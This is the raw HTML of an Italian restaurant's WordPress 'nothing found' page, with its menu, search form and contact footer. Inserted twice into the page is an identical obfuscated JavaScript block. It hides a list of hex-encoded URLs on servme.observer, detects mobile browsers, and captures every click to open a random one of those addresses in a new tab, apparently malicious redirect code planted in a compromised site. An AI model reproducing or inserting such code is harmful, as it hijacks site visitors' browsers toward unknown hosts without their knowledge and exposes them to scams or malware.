<link type="image/x-icon" href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" rel="shortcut icon"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/iconweb-150x150.png" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			@media screen and (max-width:500px) {
.col-md-6 {
    width: 100%;
}
}


.site-description {
    display: none;
}		</style>
		</head>
<body class="archive category category-odtempor-incididunt-ut-labore-et-dolore category-7 theme-cherryframework4 woocommerce-no-js cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-bottom" class="header-bottom static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 static-header-logo"><div class="site-branding"><h2 class="site-title image-logo"><a href="https://www.ristoranteturismo.com/" rel="home"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/stec-icon-copia-2.png" alt="Ristorante Turismo"></a></h2> <div class="site-description">Steackhouse Grill | Modena Nord | Bed &amp; Breakfast</div></div></div><div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 static-header-menu">
	<!-- Primary navigation -->
	<nav class="menu-primary menu" role="navigation" id="menu-primary">

		<label class="cherry-mega-menu-mobile-trigger" for="trigger-menu-primary-items">Menu</label><input class="cherry-mega-menu-mobile-trigger-box" id="trigger-menu-primary-items" type="checkbox"><ul id="menu-primary-items" class="menu-items cherry-mega-no-js cherry-mega-menu mega-menu-direction-horizontal total-columns-12" data-event="hover" data-effect="slide-bottom" data-direction="horizontal" data-mobile-trigger="753" data-parent-selector=".cherry-mega-menu"><li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-460 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/" data-title="Home">Home</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-705 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="https://www.ristoranteturismo.com/#" data-title="I nostri menu">I nostri menu<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a>
<ul class="cherry-mega-menu-sub level-0 effect-slide-bottom simple-sub">
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.ristoranteturismo.com/menu-generale-2/" data-title="Menu generale">Menu generale</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/bed-breakfast/" data-title="Bed &#038; Breakfast">Bed &#038; Breakfast</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/gallery/" data-title="Gallery">Gallery</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.ristoranteturismo.com/contacts/" data-title="Contatti">Contatti</a></li>
</ul><label class="cherry-mega-menu-mobile-close" for="trigger-menu-primary-items">Close</label>
	</nav>

</div></div></div></div>
		<div class="cherry-breadcrumbs"><div class="container-fluid">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12"></div>
		</div>
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
		<div class="cherry-breadcrumbs_content">
		<div class="cherry-breadcrumbs_wrap"><div class="cherry-breadcrumbs_item"><a href="https://www.ristoranteturismo.com/" class="cherry-breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="cherry-breadcrumbs_item"><div class="cherry-breadcrumbs_item_sep">|</div></div> <div class="cherry-breadcrumbs_item"><span class="cherry-breadcrumbs_item_target">Odtempor incididunt ut labore et dolore</span></div>
		</div>
		</div></div>
		</div>
	</div>
		</div>
		</header><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div id="content" class="site-content wide">
	<div class="container-fluid">

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><section class="no-results not-found">

	<!-- Page header -->
	<header class="page-header">
		<h1 class="page-title">Non ho trovato niente</h1>
	</header>

	<!-- Page content -->
	<div class="page-content">
		
			<p>Sembra che non riusciamo a trovare quello che stai cercando. Prova con la ricerca.</p>
			<form role="search" method="get" class="search-form" action="https://www.ristoranteturismo.com/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			</form>
			</div>

</section><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-social-follow"><div id='cherry-follow-items-1' class='cherry-follow_wrap'><ul class='cherry-follow_list clearfix'><li class="cherry-follow_item facebook-item"><a class="cherry-follow_link" href="https://www.facebook.com/ristorante-turismo-247600055291391/" target="_blank" rel="nofollow" title="Facebook"><i class='fa fa-facebook'></i><span class="cherry-follow_label">Facebook</span></a></li><li class="cherry-follow_item tripadvisor-item"><a class="cherry-follow_link" href="https://www.tripadvisor.it/Restaurant_Review-g187803-d3336527-Reviews-Ristorante_Turismo_Steak_House_Grill-Modena_Province_of_Modena_Emilia_Romagna.html" target="_blank" rel="nofollow" title="Tripadvisor"><i class='fa fa-tripadvisor'></i><span class="cherry-follow_label">Tripadvisor</span></a></li><li class="cherry-follow_item instagram-item"><a class="cherry-follow_link" href="https://www.instagram.com/ristoranteturismo1987/" target="_blank" rel="nofollow" title="Instagram"><i class='fa fa-instagram'></i><span class="cherry-follow_label">Instagram</span></a></li></ul></div></div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 static-footer-menu"></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-contacts"><div class="contacts"><h3><b>Ristorante Turismo</b></h3><br />
Accettiamo prenotazioni da gruppi, comitive, cene aziendali, compleanni e qualsiasi altra festa
anche con sala esclusiva.<br />
- telefona al 059 826774<br />
- invia una email: info@ristoranteturismo.com<br />
Clicca qui per effettuare una prenotazione on-line o
chiamaci: 059-826774<br /><br />
<a href="mailto:info@ristoranteturismo.com" class="email">info@ristoranteturismo.com</a>
</div></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-footer-info"><div class="site-info"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/Free_WiFi.png"></img><br></br>
Copyright by:  <a target="_blank" href="http://www.carpinet.it/servizi.php"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/copy1.png"></img></a></div></div></div></div></div><div id="static-area-footer-bottom" class="footer-bottom static-area"><div class="container-fluid"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-footer-sidebars"><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-1 widget-area" role="complementary"></div></div></div><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-2 widget-area" role="complementary"></div></div></div><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-3 widget-area" role="complementary"></div></div></div><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-4 widget-area" role="complementary"></div></div></div></div></div></div></div></footer>
	</div><!--site-wrapper-->



